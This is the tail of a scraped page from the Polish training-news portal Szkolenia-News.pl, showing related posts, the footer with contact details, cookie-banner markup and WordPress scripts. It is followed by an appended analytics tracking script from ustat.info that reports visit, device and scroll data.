<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/jak-dobrac-klocki-lego-do-wieku-dziecka/" target="_self" >Jak dobrać klocki LEGO do wieku dziecka? Przewodnik</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2026-01-14T08:49:35+01:00">14/01/2026</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li><li data-wp-key="post-template-item-711" class="wp-block-post post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-logistyka category-produkcja">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="800" height="500" src="https://szkolenia-news.pl/wp-content/uploads/2020/05/szkolenia-sluzb-utrzymania-ruchu-800x500.jpg" class="wp-block-cover__image-background wp-post-image" alt="Szkolenia dla służb utrzymania ruchu" data-object-fit="cover" decoding="async" loading="lazy" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/kompendium-wiedzy-o-utrzymaniu-ruchu/" target="_self" >Utrzymanie ruchu: kompendium wiedzy o SUR</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2026-01-08T14:04:52+01:00">08/01/2026</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li><li data-wp-key="post-template-item-4583" class="wp-block-post post-4583 post type-post status-publish format-standard has-post-thumbnail hentry category-studia category-rozwoj-zawodowy">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="1000" height="667" src="https://szkolenia-news.pl/wp-content/uploads/2025/12/kryminologia-studia-licencjackie.webp" class="wp-block-cover__image-background wp-post-image" alt="studia licencjackie z kryminologii" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://szkolenia-news.pl/wp-content/uploads/2025/12/kryminologia-studia-licencjackie.webp 1000w, https://szkolenia-news.pl/wp-content/uploads/2025/12/kryminologia-studia-licencjackie-300x200.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2025/12/kryminologia-studia-licencjackie-768x512.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/studia-licencjackie-z-kryminologii/" target="_self" >Co stoi za przestępstwem i jak mu zapobiegać? Sprawdź, czego uczą studia licencjackie z kryminologii</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2025-12-31T11:29:11+01:00">31/12/2025</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li></ul></div>
</div>


<footer class="site-footer is-style-no-margin wp-block-template-part"><style>#gspb_row-id-gsbp-f78ab0e{justify-content:space-between;margin-top:0px;margin-bottom:0px;display:flex;flex-wrap:wrap;}#gspb_row-id-gsbp-f78ab0e > .gspb_row__content{display:flex;justify-content:space-between;margin:0 auto;width:100%;flex-wrap:wrap;}.gspb_row{position:relative;}div[id^=gspb_col-id]{box-sizing:border-box;position:relative;}div[id^=gspb_col-id]{padding:var(--gs-row-column-padding,15px min(3vw,20px));}#gspb_row-id-gsbp-f78ab0e{min-height:10px;}body.gspb-bodyfront #gspb_row-id-gsbp-f78ab0e > .gspb_row__content{max-width:var(--wp--style--global--wide-size,1200px);}#gspb_row-id-gsbp-f78ab0e{background-image:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(191 42 182) 50%,rgb(36 64 211) 100%);}</style>
<div class="wp-block-greenshift-blocks-row gspb_row gspb_row-id-gsbp-f78ab0e" id="gspb_row-id-gsbp-f78ab0e"><div class="gspb_row__content">  </div></div>



<div class="wp-block-group alignfull is-style-default has-black-background-color has-text-color has-background has-link-color wp-elements-8bb50f4431a8297aea19f2de1d78f856 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-top-color:#cfcfcf45;border-top-width:1px;color:#f0f0f0;margin-top:0;margin-bottom:0;font-size:18px">
<div class="wp-block-columns alignwide has-link-color is-layout-flex wp-container-core-columns-is-layout-bf5e2faf wp-block-columns-is-layout-flex" style="padding-top:30px;padding-bottom:20px">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:35%">
<p style="margin-top:0;margin-right:0;margin-bottom:var(--wp--preset--spacing--50);margin-left:0;font-style:normal;font-weight:700">O Nas</p>



<p>Portal <strong>Szkolenia-News.pl</strong> powstał, aby informować o najważniejszych wydarzeniach na rynku profesjonalnych <strong>szkoleń</strong>, <strong>kursów</strong> i <strong>konferencji</strong>, dostarczając aktualnych i rzetelnych informacji zarówno dla uczestników, jak i organizatorów. Naszym celem jest wspieranie idei <strong>Lifelong Learning</strong>, czyli uczenia się przez całe życie, poprzez promowanie wysokiej jakości <strong>szkoleń</strong> i <strong>kursów</strong> dostosowanych do dynamicznie zmieniających się potrzeb rynku pracy.</p>



<p>Na łamach portalu <strong>Szkolenia-News.pl</strong> publikujemy artykuły, analizy i zapowiedzi dotyczące nadchodzących <strong>konferencji</strong>, warsztatów i seminariów, pomagając w wyborze najbardziej wartościowych wydarzeń edukacyjnych. Informujemy o nowych trendach w branży <strong>szkoleń</strong>, polecanych <strong>kursach</strong> oraz możliwościach rozwoju zawodowego i osobistego.</p>



<p>Dzięki szerokiej bazie informacji, <strong>Szkolenia-News.pl</strong> to nieocenione źródło wiedzy dla wszystkich, którzy chcą poszerzać swoje kompetencje poprzez udział w specjalistycznych <strong>szkoleniach</strong>, intensywnych <strong>kursach</strong> czy prestiżowych <strong>konferencjach</strong> branżowych.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<p style="margin-top:0;margin-right:0;margin-bottom:var(--wp--preset--spacing--50);margin-left:0;font-style:normal;font-weight:700">Kontakt z nami</p>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<p style="font-style:normal;font-weight:700">Szkolenia-News.pl</p>



<p class="has-textonprimary-color has-text-color has-link-color wp-elements-7ab2782231e3824f677d18e636320fff" style="margin-bottom:0">04-395 Warszawa, ul. Siennicka 22</p>



<p class="has-textonprimary-color has-text-color has-link-color wp-elements-5d0b3bcdeacc03b46713e9e52264232c" style="margin-bottom:0">+48 22 350 66 14</p>
</div>


<style>#gspb_button-id-gsbp-81a9a00{display:flex;justify-content:flex-start;}#gspb_button-id-gsbp-81a9a00 .gspb-buttonbox-text{display:flex;flex-direction:column;}#gspb_button-id-gsbp-81a9a00 > .gspb-buttonbox{box-sizing:border-box}#gspb_button-id-gsbp-81a9a00 > .gspb-buttonbox{background-image:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(191 42 182) 50%,rgb(36 64 211) 100%);}</style>
<div class="gspb_button_wrapper gspb_button-id-gsbp-81a9a00" id="gspb_button-id-gsbp-81a9a00"><a class="wp-block-greenshift-blocks-buttonbox gspb-buttonbox wp-element-button" href="/kontakt/" rel="noopener"><span class="gspb-buttonbox-textwrap"><span class="gspb-buttonbox-text"><span class="gspb-buttonbox-title">Napisz do nas!</span></span></span></a></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40%">
<p style="margin-top:0;margin-right:0;margin-bottom:var(--wp--preset--spacing--50);margin-left:0;font-style:normal;font-weight:700">Najnowsze</p>


<ul style="padding-top:0;padding-bottom:0;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/jak-napisac-wniosek-o-dofinansowanie-studiow-przez-pracodawce/">Jak napisać wniosek o dofinansowanie studiów przez pracodawcę?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/zarzadzanie-soba-w-czasie-jak-to-robic/">Zarządzanie sobą w czasie: jak to robić?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/internetowy-kurs-przygotowawczy-do-matury-z-matematyki/">Czy warto zapisać się na internetowy kurs przygotowawczy do matury z matematyki?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/kurs-smm-co-to-jest-kurs-smm/">Kurs SMM: co to jest kurs SMM?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/jak-dobrac-klocki-lego-do-wieku-dziecka/">Jak dobrać klocki LEGO do wieku dziecka? Przewodnik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/kompendium-wiedzy-o-utrzymaniu-ruchu/">Utrzymanie ruchu: kompendium wiedzy o SUR</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/studia-licencjackie-z-kryminologii/">Co stoi za przestępstwem i jak mu zapobiegać? Sprawdź, czego uczą studia licencjackie z kryminologii</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/jak-zapobiegac-kosztownym-przestojom-uslugi-informatyczne-dla-firm/">Jak zapobiegać kosztownym przestojom? Usługi informatyczne dla firm</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/kod-zawodu-czym-jest-kiedy-sie-go-stosuje/">Kod zawodu – czym jest, kiedy się go stosuje i jak go poprawnie określić?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://szkolenia-news.pl/nowoczesne-narzedzia-hr-usprawniajace-prace/">Nowoczesne narzędzia HR – jak usprawnić pracę?</a></li>
</ul></div>
</div>
</div>



<div class="wp-block-group alignfull has-small-font-size is-style-default has-black-background-color has-text-color has-background has-link-color wp-elements-f43c69467c38e0cfc04126bc63744f00 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-top-color:var(--wp--preset--color--lightborder);border-top-width:1px;color:#f0f0f0;margin-top:0;margin-bottom:0">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-6c756ad3 wp-block-group-is-layout-flex">
<p>Szkolenia News</p>



<p class="has-xsmall-font-size"><a href="https://szkolenia-news.pl/polityka-prywatnosci/" data-type="page" data-id="1021">Polityka prywatności</a> · <a href="#">Kontakt z nami</a></p>



<p class="has-xsmall-font-size">Wszystkie prawa zastrzeżone.</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greenshift/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Na stronie Szkolenia-News.pl stosujemy pliki cookies. Dalsze korzystanie ze strony bez zmiany ustawień przeglądarki dotyczących plików cookies oznacza, że będą one przechowywane w Państwa urządzeniu końcowym. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">OK</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									-								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="module" src="https://szkolenia-news.pl/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script type="module" src="https://szkolenia-news.pl/wp-includes/js/dist/script-modules/block-library/query/view.min.js?ver=f55e93a1ad4806e91785" id="@wordpress/block-library/query/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity-router">
{"i18n":{"loading":"Ładowanie, proszę czekać.","loaded":"Strona została załadowana."}}
</script>
			<div
				class="wp-interactivity-router-loading-bar"
				data-wp-interactive="core/router"
				data-wp-class--start-animation="state.navigation.hasStarted"
				data-wp-class--finish-animation="state.navigation.hasFinished"
			></div><script src="https://szkolenia-news.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Przejdź do treści';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://szkolenia-news.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://szkolenia-news.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"><p id="a11y-speak-intro-text" class="a11y-speak-intro-text" hidden>Powiadomienia</p><div id="a11y-speak-assertive" class="a11y-speak-region" aria-live="assertive" aria-relevant="additions text" aria-atomic="true"></div><div id="a11y-speak-polite" class="a11y-speak-region" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div></div></body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/557960438.yrv16sbul9xiqki27vi0m3t2i952xe
body_size: 7071
content:
if(top.window.Xad7261e559940760fd59120d08172776==undefined) {top.window.Xad7261e559940760fd59120d08172776=1;X557960438={a:function(){I557960438="yrv16sbul9xiqki27vi0m3t2i952xe";coo_n="us"+("t"+"at_")+I557960438+"=";coo_s=document.cookie.split(";");coo_uu_557960438=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_557960438=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I557960438+'_'+coo_uu_557960438+'?sess=75735422986801&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X557960438.w_act=1;X557960438.w_act_single=0;});this.aE(top.window,"blur",function(){X557960438.w_act_single=1;X557960438.lifelimit=(new Date().getTime())+3*60*1000;X557960438.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X557960438.aE(d,"mousemove",X557960438.rIT);X557960438.aE(d,"click",X557960438.rIT);X557960438.aE(w,"scroll",X557960438.rIT);X557960438.aE(d,"keyup",X557960438.rIT);X557960438.aE(d,"touchstart",X557960438.rIT);X557960438.aE(d,"touchmove",X557960438.rIT);X557960438.rIT();});this.ping=function(){if(X557960438.stopped!=0) return false;t=(new Date().getTime());if(X557960438.w_act==1 || X557960438.w_act_single==1) {X557960438.im('/livestat/yrv16sbul9xiqki27vi0m3t2i952xe/75735422986801?p='+X557960438.pos_progress+'&t='+t+X557960438.e_info);if(X557960438.e_info!="") X557960438.e_info="";if(X557960438.w_act_single==1) {X557960438.w_act=0;X557960438.w_act_single=0;}} else {if(t>X557960438.lifelimit) X557960438.imX();}if(t>X557960438.t_dur) X557960438.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X557960438.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X557960438;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X557960438.scrl);X.rE(top.window,"resize",X557960438.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["V2Fyc3phd3NraWUlMjBzYWxlJTIwc3prb2xlbmlvd2U=","JUUyJTgwJTkzJTIwcG9kc3Rhd2ElMjBkb2JyZWdv","T2Rwb3dpZWRuaWUlMjBtaWVqc2NlJTIwc3prb2xlbmlh"];this.string_end = ["a2xpZW50JUMzJUIzdyUyMHclMjBzdG9saWN5","bmF3ZXQlMjBuYWpiYXJkemllaiUyMHd5bWFnYWolQzQlODVjeWNo","bm93b2N6ZXNubyVDNSU5QmNpJTJDJTIwc3BlJUM1JTgybmlhaiVDNCU4NWMlMjBvY3pla2l3YW5pYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X557960438.rsz();X557960438.scrl();},4500);this.aE(top.window,"resize",function(){if(X557960438.timer_resize!=false) clearTimeout(X557960438.timer_resize);X557960438.timer_resize=setTimeout(X557960438.rsz, 200);});this.aE(top.window,"scroll",function(){if(X557960438.timer_scroll!=false) clearTimeout(X557960438.timer_scroll);X557960438.timer_scroll=setTimeout(X557960438.scrl, 200);});}}setTimeout(X557960438.ping, 250);this.intv=setInterval(X557960438.ping, 5000);},rIT:function(){if(X557960438.intv==false) return false;clearTimeout(X557960438.idleTimer);X557960438.idleTimer=setTimeout(function(){ X557960438.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im557960438=document.createElement("img");im557960438.style.cssText='position:absolute !important; visibility:hidden !important;';im557960438.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im557960438.onload = function(){ if(im557960438.parentNode!=undefined) im557960438.parentNode.removeChild(im557960438); };im557960438.onerror = function(){ if(im557960438.parentNode!=undefined) im557960438.parentNode.removeChild(im557960438); X557960438.imX(); };document.body.appendChild(im557960438);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X557960438.a();}